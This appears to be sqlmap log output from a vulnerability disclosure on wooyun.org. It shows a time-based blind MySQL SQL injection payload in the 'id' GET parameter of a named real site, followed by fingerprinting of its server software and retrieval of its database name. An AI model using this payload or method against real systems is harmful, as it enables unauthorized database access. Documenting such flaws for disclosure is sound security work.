 ---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))cpVx)
---
[18:12:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.12
[18:12:13] [INFO] fetching current database
[18:12:13] [INFO] retrieved:
[18:12:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:12:30] [INFO] adjusting time delay to 2 seconds due to good response times
yuangong
current database: 'yuangong'
[18:13:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\os.wasu.cn'
[*] shutting down at 18:13:43
www.wooyun.org